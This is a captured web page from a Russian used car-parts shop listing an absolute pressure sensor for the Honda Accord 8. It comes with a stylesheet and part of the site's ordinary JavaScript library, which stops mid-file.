

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatit.ru/Honda/Accord_8_(CP_CU)/%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BE%D1%81%D0%BD%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5/%D0%94%D0%B0%D1%82%D1%87%D0%B8%D0%BA_%D0%B0%D0%B1%D1%81%D0%BE%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F/
body_size: 5920
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <META charset="UTF-8" />
 <meta content="width=device-width, initial-scale=1.0" name="viewport">
 <META name="description" content="1 для Honda Accord 8 (CP, CU), разборка Honda Accord 8 (CP, CU), запчасти для Honda" />
 <META name="keywords" content="1, Honda, Accord 8 (CP, CU), Датчик абсолютного давления" />
 <link rel="author" href="http://magnatit.ru" />
 <link rel="shortcut icon" href="/favicon.ico" />
 <link rel="stylesheet" href="/jas/ver,1.2.css;common.css;pages,parts.css;pages,cart.css;pages,comments.css">
 <title> для Honda Accord 8 (CP, CU) Датчик абсолютного давления</title>
</head>
<body class="js Body">

<div id="page-wrapper">
  <div class="page-panel"><a href="/" class="logo-small"><img src="/img/logo-small.png"></a></div>

    <header>
    <div class="grid-row">
      <div class="grid-cell col1">
        Интернет-магазин запчастей Магнатит<br>
        Автозапчасти для иномарок с Авторазборки<br>
        Доставка по России и в страны СНГ
      </div>
      <div class="grid-cell col2">
        <img src="/img/sp.gif" class="icon phone-red">+7 (831) <span><a class="tel" href="tel:+78312100707" onclick="yaCounter24659414.reachGoal ('CLICKONPHONE'); return true;">210-07-07</a></span>
        <a href="#!" class="js classHttp" onclick="return { target: 'callback', params: { c: 'classForm', m: 'callBack' }, center: true, width: '500px' };">Заказать звонок</a>
      </div>
      <div class="grid-cell col3">
        <div class="user-block">

  <img src="/img/sp.gif" class="icon user"><a href="/user/?udo=enter" class="js classHttp none" onclick="return { c: 'classUsers', m: 'Users' };">Личный кабинет</a>

</div>
        <div class="cart">
          <a href="/cart/" style="float:left;"><img src="/img/sp.gif" class="icon cart-white">Корзина</a>
          <a href="/cart/" class="js classHttp none" onclick="return { target: 'orderlist', c: 'classPartsCart', m: 'partsCart', params: { pcdo: 'Show' }, width: '650px' };" style="float:right;"><div class="arrow-white"></div></a>
        </div>
      </div>
    </div>
  </header>
<style>
a.tel {color: inherit;text-decoration: none;}
</style>

  <ul class="js PopupMenu page-menu clear">
<li>
  <a href="/"><img src="/img/home.png"></a>
</li>
<li class="js PopupMenu_Core" onclick="return { id: '1' };">
  <a href="/parts/" class="current">Запчасти б/у</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '3' };">
  <a href="/payments/">Оплата</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '4' };">
  <a href="/delivery/">Доставка</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '12' };">
  <a href="/articles/">Автомир</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '13' };">
  <a href="/return/">Возврат</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '18' };">
  <a href="/buyout/">Автовыкуп</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '9' };">
  <a href="/contacts/">Контакты</a>

</li></ul>
  <div class="page-body">

    <div class="path">
      <a href="/">Главная</a> /
      <a href="/Honda/">Honda</a> /
      <a href="/Honda/Accord_8_(CP_CU)/">Honda Accord 8 (CP, CU)</a> /
      <a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/">Электрооснащение</a> /
      <a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_абсолютного_давления/">Датчик абсолютного давления</a> /
  </div>
<div class="list-count">Всего найдено: <b>1</b></div>

<div class="parts-list grid-row">

  <div class="grid-cell c1of3 tree">

<script type="text/javascript">
function ShowSec(sec, plus) {
        if (plus.style.display == 'none') {
            plus.style.display = '';
            sec.className = 'minus';
        } else {
            plus.style.display = 'none';
            sec.className = 'plus';
        }
}
</script>
    <a href="/Honda/Accord_8_(CP_CU)/Двигатель/" id="plus7" onClick="ShowSec(document.getElementById('plus7'), document.getElementById('sec7'));return false;" class="plus">Двигатель</a><div id="sec7" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Заслонка_дроссельная_электрическая/" class="">Заслонка дроссельная электрическая</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Крышка_двигателя_декоративная/" class="">Крышка двигателя декоративная</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Механизм_изменения_геометрии_впускного_коллектора/" class="">Механизм изменения геометрии впускного коллектора</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Механизм_изменения_фаз_ГРМ/" class="">Механизм изменения фаз ГРМ</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Натяжитель_цепи/" class="">Натяжитель цепи</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Расходомер_воздуха_(массметр)_ДМРВ/" class="">Расходомер воздуха (массметр) ДМРВ</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Форсунка_инжекторная_электрическая/" class="">Форсунка инжекторная электрическая</a><a href="/Honda/Accord_8_(CP_CU)/Двигатель/Шестерня_распредвала/" class="">Шестерня распредвала</a><small><a href="#" onclick="ShowSec(document.getElementById('plus7'), document.getElementById('sec7'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/" id="plus1" onClick="ShowSec(document.getElementById('plus1'), document.getElementById('sec1'));return false;" class="plus">Кузов внутри</a><div id="sec1" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Бак_топливный/" class="">Бак топливный</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Горловина_топливного_бака/" class="">Горловина топливного бака</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Замок_двери_задней_левой/" class="">Замок двери задней левой</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Замок_двери_задней_правой/" class="">Замок двери задней правой</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Замок_двери_передней_левой/" class="">Замок двери передней левой</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Замок_двери_передней_правой/" class="">Замок двери передней правой</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Коврик_багажника/" class="">Коврик багажника</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Козырёк_солнцезащитный_правый/" class="">Козырёк солнцезащитный правый</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Крышка_зеркала_левая_внутренняя/" class="">Крышка зеркала левая внутренняя</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Крышка_зеркала_правая_внутренняя/" class="">Крышка зеркала правая внутренняя</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Накладка_(кузов_внутри)/" class="">Накладка (кузов внутри)</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Обшивка_багажника_центральная/" class="">Обшивка багажника центральная</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Обшивка_потолка/" class="">Обшивка потолка</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Педаль_газа_(акселератора)/" class="">Педаль газа (акселератора)</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Плафон_салонный/" class="">Плафон салонный</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Плафон_салонный_задний/" class="">Плафон салонный задний</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Радиатор_отопителя/" class="">Радиатор отопителя</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Ремень_безопасности_задний_левый/" class="">Ремень безопасности задний левый</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Ремень_безопасности_задний_правый/" class="">Ремень безопасности задний правый</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Ремень_безопасности_задний_центральный/" class="">Ремень безопасности задний центральный</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Ручка_двери_внутренняя/" class="">Ручка двери внутренняя</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Ручка_двери_задней_левая_внутренняя/" class="">Ручка двери задней левая внутренняя</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Ручка_открывания_багажника_и_лючка_бензобака/" class="">Ручка открывания багажника и лючка бензобака</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Стеклоподъёмник_задний_левый_электрический/" class="">Стеклоподъёмник задний левый электрический</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Стеклоподъёмник_задний_правый__электрический/" class="">Стеклоподъёмник задний правый  электрический</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Стеклоподъёмник_передний/" class="">Стеклоподъёмник передний</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_внутри/Трапеция_стеклоочистителей/" class="">Трапеция стеклоочистителей</a><small><a href="#" onclick="ShowSec(document.getElementById('plus1'), document.getElementById('sec1'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/" id="plus5" onClick="ShowSec(document.getElementById('plus5'), document.getElementById('sec5'));return false;" class="plus">Кузов наружные элементы</a><div id="sec5" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Бампер_задний/" class="">Бампер задний</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Замок_двери_багажника/" class="">Замок двери багажника</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Замок_капота/" class="">Замок капота</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Накладка_крышки_багажника/" class="">Накладка крышки багажника</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Накладка_порога_левая/" class="">Накладка порога левая</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Ограничитель_двери_передней/" class="">Ограничитель двери передней</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Решётка_бампера_центральная/" class="">Решётка бампера центральная</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Ручка_двери_задней_левой_наружная/" class="">Ручка двери задней левой наружная</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Ручка_двери_задней_правой_наружная/" class="">Ручка двери задней правой наружная</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Ручка_двери_передней_левой_наружная/" class="">Ручка двери передней левой наружная</a><a href="/Honda/Accord_8_(CP_CU)/Кузов_наружные_элементы/Ручка_открывания_багажника/" class="">Ручка открывания багажника</a><small><a href="#" onclick="ShowSec(document.getElementById('plus5'), document.getElementById('sec5'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Кузовные_стёкла/" id="plus43" onClick="ShowSec(document.getElementById('plus43'), document.getElementById('sec43'));return false;" class="plus">Кузовные стёкла</a><div id="sec43" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Кузовные_стёкла/Стекло_двери_задней_правой/" class="">Стекло двери задней правой</a><a href="/Honda/Accord_8_(CP_CU)/Кузовные_стёкла/Стекло_двери_задней_правой_(форточка)/" class="">Стекло двери задней правой (форточка)</a><small><a href="#" onclick="ShowSec(document.getElementById('plus43'), document.getElementById('sec43'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Оптика/" id="plus88" onClick="ShowSec(document.getElementById('plus88'), document.getElementById('sec88'));return false;" class="plus">Оптика</a><div id="sec88" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Оптика/Кронштейн_противотуманной_фары_правой/" class="">Кронштейн противотуманной фары правой</a><a href="/Honda/Accord_8_(CP_CU)/Оптика/Крышка_фары_ПЫЛЬНИК/" class="">Крышка фары ПЫЛЬНИК</a><a href="/Honda/Accord_8_(CP_CU)/Оптика/Фара_противотуманная_правая/" class="">Фара противотуманная правая</a><a href="/Honda/Accord_8_(CP_CU)/Оптика/Фонарь_подсветки_номера/" class="">Фонарь подсветки номера</a><small><a href="#" onclick="ShowSec(document.getElementById('plus88'), document.getElementById('sec88'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Рулевое_управление/" id="plus16" onClick="ShowSec(document.getElementById('plus16'), document.getElementById('sec16'));return false;" class="plus">Рулевое управление</a><div id="sec16" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Рулевое_управление/Тяга_рулевая/" class="">Тяга рулевая</a><small><a href="#" onclick="ShowSec(document.getElementById('plus16'), document.getElementById('sec16'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Система_кондиционирования/" id="plus69" onClick="ShowSec(document.getElementById('plus69'), document.getElementById('sec69'));return false;" class="plus">Система кондиционирования</a><div id="sec69" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Система_кондиционирования/Датчик_кондиционера/" class="">Датчик кондиционера</a><small><a href="#" onclick="ShowSec(document.getElementById('plus69'), document.getElementById('sec69'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Сопутствующие_товары/" id="plus71" onClick="ShowSec(document.getElementById('plus71'), document.getElementById('sec71'));return false;" class="plus">Сопутствующие товары</a><div id="sec71" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Сопутствующие_товары/Фиксатор_топливной_форсунки/" class="">Фиксатор топливной форсунки</a><small><a href="#" onclick="ShowSec(document.getElementById('plus71'), document.getElementById('sec71'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Тормозная_система/" id="plus58" onClick="ShowSec(document.getElementById('plus58'), document.getElementById('sec58'));return false;" class="plus">Тормозная система</a><div id="sec58" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Тормозная_система/Направляющая_суппорта/" class="">Направляющая суппорта</a><a href="/Honda/Accord_8_(CP_CU)/Тормозная_система/Суппорт_тормозной_задний/" class="">Суппорт тормозной задний</a><a href="/Honda/Accord_8_(CP_CU)/Тормозная_система/Суппорт_тормозной_передний/" class="">Суппорт тормозной передний</a><small><a href="#" onclick="ShowSec(document.getElementById('plus58'), document.getElementById('sec58'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Трансмиссия/" id="plus64" onClick="ShowSec(document.getElementById('plus64'), document.getElementById('sec64'));return false;" class="plus">Трансмиссия</a><div id="sec64" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)/Трансмиссия/АКПП_(автоматическая_коробка_переключения_передач)/" class="">АКПП (автоматическая коробка переключения передач)</a><a href="/Honda/Accord_8_(CP_CU)/Трансмиссия/Гидротрансформатор/" class="">Гидротрансформатор</a><a href="/Honda/Accord_8_(CP_CU)/Трансмиссия/Дифференциал/" class="">Дифференциал</a><a href="/Honda/Accord_8_(CP_CU)/Трансмиссия/Клапан_соленоидный_КПП/" class="">Клапан соленоидный КПП</a><a href="/Honda/Accord_8_(CP_CU)/Трансмиссия/Подшипник_выжимной/" class="">Подшипник выжимной</a><small><a href="#" onclick="ShowSec(document.getElementById('plus64'), document.getElementById('sec64'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/" id="plus3" onClick="ShowSec(document.getElementById('plus3'), document.getElementById('sec3'));return false;" class="minus">Электрооснащение</a><div id="sec3" style="" ><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Активатор_замка/" class="">Активатор замка</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Блок_комфорта/" class="">Блок комфорта</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Блок_управления_климатической_установкой/" class="">Блок управления климатической установкой</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Выключатель_концевой/" class="">Выключатель концевой</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Генератор/" class="">Генератор</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик/" class="">Датчик</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_ABS_задний/" class="">Датчик ABS задний</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_AIR_BAG/" class="">Датчик AIR BAG</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_абсолютного_давления/" class="selected">Датчик абсолютного давления</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_давления/" class="">Датчик давления</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_кислородный_(Lambdasonde)/" class="">Датчик кислородный (Lambdasonde)</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_положения_распредвала/" class="">Датчик положения распредвала</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_ускорения/" class="">Датчик ускорения</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Заслонка_дроссельная_электрическая/" class="">Заслонка дроссельная электрическая</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Иммобилайзер/" class="">Иммобилайзер</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Клапан_вентиляции_топливного_бака/" class="">Клапан вентиляции топливного бака</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Клапан_электромагнитный/" class="">Клапан электромагнитный</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Кнопка_обогрева_сидений/" class="">Кнопка обогрева сидений</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Кнопка_открывания_багажника/" class="">Кнопка открывания багажника</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Кнопка_регулировки_зеркал/" class="">Кнопка регулировки зеркал</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Кнопка_стеклоподъёмника/" class="">Кнопка стеклоподъёмника</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Моторчик_вентилятора/" class="">Моторчик вентилятора</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Переключатель_регулировки_зеркал/" class="">Переключатель регулировки зеркал</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Переключатель_стеклоочистителей/" class="">Переключатель стеклоочистителей</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Проводка_двери/" class="">Проводка двери</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Реле/" class="">Реле</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Реле_омывателя/" class="">Реле омывателя</a><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Сервопривод_заслонки_печки/" class="">Сервопривод заслонки печки</a><small><a href="#" onclick="ShowSec(document.getElementById('plus3'), document.getElementById('sec3'));return false;">свернуть</a></small></div>
<a href="/Honda/Accord_8_(CP_CU)//" id="plus2516" onClick="ShowSec(document.getElementById('plus2516'), document.getElementById('sec2516'));return false;" class="plus"></a><div id="sec2516" style="display:none;" ><a href="/Honda/Accord_8_(CP_CU)//Пыльник_горловины_топливного_бака/" class="">Пыльник горловины топливного бака</a><small><a href="#" onclick="ShowSec(document.getElementById('plus2516'), document.getElementById('sec2516'));return false;">свернуть</a></small></div>
  </div>

  <div class="grid-cell c2of3">
    
<div class="grid-row grid-element element-odd" id="part-52695">
  <div class="grid-cell c1of4">
        <a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_абсолютного_давления/206709089/" target="_blank"><img src="/imagepreview/100x100/data/52695.20161005_091940_-2069512406.jpg" title="Датчик абсолютного давления 37830RNAA01, 0798007590 " alt="Датчик абсолютного давления 37830RNAA01, 0798007590  Honda Accord 8 (CP, CU)"></a>
  </div>

  <div class="grid-cell c3of4">

    <b class="element-header"><a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_абсолютного_давления/206709089/" target="_blank">Датчик абсолютного давления 37830RNAA01, 0798007590 </a></b><br>


    <span class="element-type">Б/У оригинальная</span>
        <br>
    Датчик абсолютного давления для Honda 
Civic 4D
Запчасти для ...
    <div class="grid-row grid-price">
      <div class="grid-cell c3of4">
        <b></b> <small></small><br>                <div class="element-wearprice"><span>1200 руб.</span> <span class="element-discount">-10%</span></div>        <b class="element-price">1080.00</b> руб.
      </div>
      <div class="grid-cell c1of4">
                  <a href="/cart/?pcdo=Update&ci[52695]=1" class="js classHttp none button red" onclick="return { target: 'order', c: 'classPartsCart', m: 'partsCart', params: {  }, width: '650px', cache: false };">в корзину</a>
                        <a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_абсолютного_давления/206709089/#cheaperPrice" target="_blank" class="button" style="font-size:50%">Нашли дешевле</a>
      </div>
    </div>

  </div>
</div>

  
  </div>
</div>

<div class="path">
      <a href="/">Главная</a> /
      <a href="/Honda/">Honda</a> /
      <a href="/Honda/Accord_8_(CP_CU)/">Honda Accord 8 (CP, CU)</a> /
      <a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/">Электрооснащение</a> /
      <a href="/Honda/Accord_8_(CP_CU)/Электрооснащение/Датчик_абсолютного_давления/">Датчик абсолютного давления</a> /
  </div>
  </div>

  <div id="page-pusher"></div>
</div>

<footer>
  <div class="grid-row">
    <div class="grid-cell c2of3">

      &copy; Магнатит, 2006-2021<br>
      Нижний Новгород, Богородский район, посёлок Новинки, ул. Окская, строение 21  <a href="/contacts/">Смотреть на карте</a><br>
      Телефон: +7 (831) 210-07-07; +7 (901) 870-07-07 (Viber WhatsApp)<br>
      Отдел региональных продаж: +7 (831) 210-06-06; +7 901 870 06 06<br>
      Email: magnatit@magnatit.ru<br>

    </div>
    <div class="grid-cell c1of3" style="margin-top: 6px;">

      <div class="addthis_horizontal_follow_toolbox"></div>
      <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5702843f34d6017c"></script>

    </div>
  </div>
</footer>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {ip: "18.191.243.22"};
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter24659414 = new Ya.Metrika({
id:24659414,
params:window.yaParams,
webvisor:true,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true});
} catch(e) { }
});

var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24659414" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="//code.jivosite.com/widget.js" data-jv-id="yqQlEOn8AY" async></script>
<a href="#SearchForm" class="js Scroller ancor-top floating-hidden" onclick="return { ancor: 'SearchForm' };" title="Наверх"><img src="/img/up.png"></a>

<script type="text/javascript" src="/jas/ver,1.2.js;common.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://magnatit.ru/jas/ver,1.2.css;Beatle,PopupMenu.css;Beatle,PopupMenu,Core.css;Beatle,Scroller.css
body_size: 175
content:

.js.PopupMenu_Slave {display: none}
.js.PopupMenu_Slave.Over {display: block;}
.js.Scroller_Body {
transition: all 0.2s linear 0s;
}
.js.Scroller_Bar {
opacity: 0.5;
}
.js.Scroller_Bar:hover {
opacity: 1;
}
.js.Scroller_Handler {
cursor: pointer;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://magnatit.ru/jas/ver,1.2.js;common.js
body_size: 25262
content:
var JooS = {
Reflect: (function(F) {
return function(source, methods) {
if (!methods)
methods = { };
if (source) {
if (!source.prototype.__constructor)
source.prototype.__constructor = source;
F.prototype = source.prototype;
}
else
F.prototype = { constructor: source = F };
var c;
if (methods.__constructor) {
F.prototype = new F;
c = this.Virtual(F, { __constructor: methods.__constructor }).prototype.__constructor;
c.prototype = new F;
delete methods.__constructor;
}
else {
c = function() {
if (this.__constructor)
this.__constructor.apply(this, arguments);
};
c.prototype = new F;
}
c.constructor = source;
return c.prototype.constructor = this.Virtual(c, methods);
}
})(new Function),
Virtual: (function(hidden) {
var __index = 1;
var __extend = function(constructor, name, __self) {
var __parent = constructor.prototype[name], method;
if (typeof __self == "function") {
var __selfName = __self.__name = name + "::" + __index++;
constructor.prototype[__selfName] = __self;
if (__parent && typeof __parent == "function") {
var __thisObj, __originalParent = __self.__parent = __parent.__self || __parent;
method = function(a1, a2, a3) {
__thisObj = this;
__parent = __originalParent;
switch (arguments.length) { // I'm cheater. Almost...
case 0:  return this[__selfName]();
case 1:  return this[__selfName](a1);
case 2:  return this[__selfName](a1, a2);
case 3:  return this[__selfName](a1, a2, a3);
default: return __self.apply(this, arguments);
}
};
method.__parent = function(a1, a2, a3) {
var o = __parent, r;
__parent = o.__parent;
switch (arguments.length) {
case 0:  r = __thisObj[o.__name](); break;
case 1:  r = __thisObj[o.__name](a1); break;
case 2:  r = __thisObj[o.__name](a1, a2); break;
case 3:  r = __thisObj[o.__name](a1, a2, a3); break;
default: r = o.apply(__thisObj, arguments);
}
__parent = o;
return r;
};
method.__self = __self;
}
}
constructor.prototype[name] = method || __self;
};
for (var IE = "IE" in { toString: IE })
hidden = false;
return function(constructor, methods) {
for (var name in methods)
__extend(constructor, name, methods[name]);
if (hidden) // thanks to Andrea Giammarchi
for (var i=0; i<hidden.length, name = hidden[i]; i++)
if(methods.hasOwnProperty(name))
__extend(constructor, name, methods[name]);
return constructor;
};
})([ "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf" ]),
Mixin: function(destination, source) {
for (var i in source.prototype)
if (!destination.prototype[i] && i != "constructor")
destination.prototype[i] = source.prototype[i];
},
Clone: (function(F) {
return function(Obj) {
F.prototype = Obj || { };
return new F();
};
})(new Function),
Extend: function(destination, source) {
for (var i in source)
destination[i] = source[i];
return destination;
}
};
// for compability with old code...
JooS.Plugin = JooS.Mixin;
JooS.Browser = new function() {
var n, v, t, ua = navigator.userAgent;
if (window.opera)
n = "Opera", v = window.opera.version();
else if (/*@cc_on!@*/false) {
//  else if (ua.match(/\sMSIE\s/)) {
n = "IE";
v = parseInt(ua.match(/MSIE\s(\d+\.\d+)/)[1]);
}
else if (t = ua.match(/iPad/)) {
n = "iPad";
v = 1;
}
else if (t = ua.match(/\sChrome\/(\d+)/)) {
n = "Chrome";
t = parseFloat(t[1]);
v = 1;
}
else if (t = ua.match(/AppleWebKit\/([\d.]+)/)) {
n = "Safari";
t = parseFloat(t[1]);
if (t < 522.11) v = 2; else if (t < 525.13) v = 3; else if (t < 526.9) v = 3.1; else v = 4;
}
else if (t = ua.match(/\sGecko\/(\d{6})/)) {
n = "Firefox";
//    t = parseFloat(t[1]);
